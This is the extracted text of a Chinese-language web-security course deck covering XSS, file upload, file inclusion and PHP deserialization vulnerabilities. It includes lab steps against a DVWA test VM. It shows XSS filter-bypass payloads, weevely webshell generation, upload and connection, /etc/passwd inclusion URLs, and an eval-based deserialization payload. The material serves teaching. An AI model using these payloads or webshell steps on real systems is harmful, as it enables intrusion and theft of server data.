
跨站脚本攻击
XSS攻击实验
输入<scrscriptipt>alert("xss");</scrscriptipt>：

Slide 70

跨站脚本攻击
XSS攻击实验
输入<scrscriptipt>alert("xss");</scrscriptipt>：

Slide 71

跨站脚本攻击
XSS攻击实验
右键查看源码：
没能弹出对话框的原因是script标签没能跳出input标签。

Slide 72

跨站脚本攻击
XSS攻击实验
这个时候的思路就是想办法将前面的<input>标签闭合，于是构造如下脚本：
"/><scrscriptipt>alert('XSS')</scscriptript>

Slide 73

跨站脚本攻击
扩展思考：跨站脚本攻击必须是javascript脚本吗？
另外一种使用<img>标签的脚本构造方法：
<img src=ops! onerror="alert('XSS')"/>
<img>标签是用来定义HTML中的图像，src一般是图像的来源。而onerror 事件会在文档或图像加载过程中发生错误时被触发。所以上面这个攻击脚本的逻辑是，当img加载一个错误的图像来源ops!时，会触发onerror事件，从而执行alert函数。

Slide 74
03 文件上传漏洞

Slide 75
文件上传漏洞
文件上传
文件上传漏洞
不少系统管理员都有过系统被上传后门，木马或者网页被人篡改的经历，这类攻击相当一部分是通过文件上传进行的。
文件上传本身是一个正常的业务需求，但如果没有对用户上传的文件进行恰当的检测，导致攻击者能够上传一个恶意的脚本文件，并通过这个文件获取在服务器上执行系统命令的能力，就变成了一个安全漏洞。
文件上传漏洞本身就是一种危害巨大的漏洞，WebShell更是将这种漏洞的利用扩大危害。大多数的文件上传漏洞被利用后攻击者都会留下WebShell以方便后续进入系统。

Slide 76
文件上传漏洞
WebShell
WebShell
WebShell就是以ASP，PHP，JSP或者CGI等网页文件形式存在的一种命令执行环境，也可以将其称为一种网页后门。
攻击者在入侵网站后，通常会将这些ASP或PHP后门文件与网站服务器Web目录下正常的网页文件混在一起，然后使用浏览器访问这些后门，得到一个命令执行环境，以达到控制网站服务器的目的（可以上传，下载或者修改文件，操作数据库，执行任意命令等）。
WebShell后门隐蔽性高，可以轻松穿越防火墙，访问WebShell时不会留下系统日志，只会在网站的Web日志中留下一些数据提交记录，没有经验的管理员不容易发现入侵痕迹。攻击者可以将WebShell隐藏在正常文件中并修改文件时间戳增强隐蔽性，也可以采用一些函数对WebShell进行编码或者拼接以规避检测。

Slide 77

文件上传漏洞
第一步：在OWASP Broken Web Applications VM中选择文件上传漏洞

Slide 78

文件上传漏洞
第一步：在OWASP Broken Web Applications VM中选择文件上传漏洞

Slide 79

文件上传漏洞
第二步：用weevely生成一句话木马shell.php
weevely是一款用Python编写的WebShell工具，能生成WebShell和连接WebShell。
可以用以下命令安装weevely:
sudo apt install weevely

Slide 80

文件上传漏洞
第二步：用weevely生成一句话木马shell.php
按照提示的使用方法，输入命令weevely generate pass shell.php 来生成WebShell shell.php，连接密码是pass。

Slide 81

文件上传漏洞
第三步：上传一句话木马shell.php
回到上传页面，点击选择文件按钮，将weevely生成的shell.php文件进行上传。

Slide 82

文件上传漏洞
第四步：连接shell.php
上面的网页显示shell.php所在的地址是：../../hackable/uploads/shell.php，结合当前地址：http://192.168.180.135/dvwa/vulnerabilities/upload/#，可以计算出shell.php的目录。
使用命令weevely http://192.168.180.135/dvwa/hackable/uploads/shell.php pass连接shell.php，就建立了WebShell连接，拿到了服务器权限。

Slide 83

文件上传漏洞
第四步：连接shell.php
执行ls命令，可以看到当前目录下的文件，其中就有我们上传的shell.php。

Slide 84
单选题
1分
文件上传漏洞产生的原因是
A
滥用了文件上传插件
B
缺少上传文件信息的输入检测
C
缺少对Webshell的检测机制
提交

Slide 85
04 文件包含漏洞

Slide 86
文件包含漏洞
文件包含
应用场景
在开发web应用时，开发人员通常会将一些重复使用的代码写到单个文件中，再通过文件包含，将这些单个文件中的代码插入到其它需要用到它们的页面中。
文件包含可以极大的提高应用开发的效率，减少开发人员的重复工作，有利于代码的维护与版本的更新。
文件包含主要应用于：
配置文件
重复使用的函数
重复使用的板块
具有相同框架的不同功能

Slide 87
文件包含漏洞
本地文件包含漏洞
远程文件包含漏洞
如果被包含的文件储存在服务器上，那么对于应用来说，被包含的文件就在本地，就称之为本地文件包含漏洞。
如果PHP的配置allow_url_fopen和allow_url_include设置为ON，include/require等包含函数可以加载远程文件，如果远程文件没经过严格的过滤，导致了执行恶意文件的代码，就是远程文件包含漏洞。

Slide 88

文件包含漏洞
示例代码
本地文件包含漏洞
<?php
$filename = $_GET['filename’];
include($filename);
?>
用fileInclude.php?filename=/etc/passwd访问，可以获取到系统中其他文件的内容，
这种漏洞也叫作目录遍历漏洞。

Slide 89

文件包含漏洞
示例代码
远程文件包含漏洞
<?php
$filename = $_GET['filename’];
include($filename);
?>
在allow_url_fopen=On，allow_url_include=On前提下，用fileInclude.php?filename=http://192.168.180.135/dvwa/login.php访问，可以执行远程PHP：

Slide 90
文件包含漏洞
PHP伪协议
常见PHP伪协议
PHP带有很多内置URL风格的封装协议，可用于类似fopen()、copy()、 file_exists() 和 filesize() 的文件系统函数。
除了这些封装协议，还能注册自定义的封装协议。
file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流（I/O streams）
zlib:// — 压缩流
data:// — 数据
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流

Slide 91

文件包含漏洞
示例代码
PHP伪协议
<?php
$filename = $_GET['filename’];
include($filename);
?>
用fileInclude.php?filename=file:///etc/passwd访问，可以访问本地文件：

Slide 92
单选题
1分
下列不属于文件包含漏洞的是
A
包含本地文件
B
包含远程文件
C
包含PHP伪协议
D
包含页眉
提交

Slide 93
05 反序列化漏洞

Slide 94
反序列化漏洞
序列化
反序列化
序列化是指将对象，数组等数据结构转化为可以存储的格式的过程。
程序在运行时，变量的值都是存储在内存中，程序运行结束，操作系统就会将内存空间收回，要想将内存中的变量写入磁盘中或者通过网络传输，就需要对其进行序列化操作，序列化能将一个对象转换为一个字符串。
将序列化后的字符串恢复为数据结构的过程称为反序列化。

Slide 95
反序列化漏洞
序列化
序列化结果
<?php
class test{
private $flag = "flag{233}";
public $a = "aaa";
static $b = "bbb";
}
$test = new test;
$data = serialize($test);
echo $data;
?>
O:4:"test":2:{s:10:"testflag";s:9:"flag{233}";s:1:"a";s:3:"aaa";}
O代表储存的是对象(object)
4代表类名有4个字符
"test"代表类名
2代表对象中变量个数
s表示字符串
10代表长度
"testflag"是类名及变量名。

Slide 96
反序列化漏洞
反序列化
反序列化结果
<?php
class test{
private $flag = "flag{233}";
public $a = "aaa";
static $b = "bbb";
}
$test = new test;
$data = serialize($test);
$newtest = unserialize($data);
var_dump($newtest);
?>
object(test)#2 (2)
{
["flag":"test":private]=> string(9) "flag{233}"
["a"]=> string(3) "aaa"
}

Slide 97
反序列化漏洞
PHP反序列化漏洞
PHP魔术方法
PHP反序列化漏洞又叫PHP对象注入漏洞。
在一个应用中，如果传给unserialize()的参数是用户可控的，那么攻击者就可以通过传入一个精心构造的序列化字符串，利用PHP魔术方法来控制对象内部的变量甚至是函数。
对这一类漏洞的利用，往往需要分析web应用的源代码。
PHP有一类特殊的方法，它们以__(两个下划线)开头，在特定的条件下会被调用。例如类的构造方法__construct()，它在实例化类的时候会被调用。
__construct()//创建对象时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic()//在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__invoke() //当脚本尝试将对象调用为函数时触发

Slide 98

反序列化漏洞
反序列化漏洞
运行结果
<?php
class test{
public $str = "aaa";
function __destruct(){
@eval($this->str);
}
}
var_dump(unserialize($_GET['obj']));
?>
test.php?obj=O:4:"test":1:{s:3:"str";s:10:"phpinfo();";}

Slide 99
目录
01
SQL注入漏洞
02
跨站脚本攻击
03
文件上传漏洞
04
文件包含漏洞
05
反序列化漏洞

